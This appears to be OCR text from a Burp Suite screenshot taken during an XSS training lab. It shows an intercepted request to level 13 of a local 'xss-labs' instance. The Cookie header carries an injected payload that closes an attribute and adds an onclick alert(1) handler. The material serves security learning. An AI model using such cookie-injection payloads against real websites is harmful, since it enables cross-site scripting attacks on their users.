 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:10086
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss-labs-master/level13.php HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user="type="text" onclick="alert(1)"
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0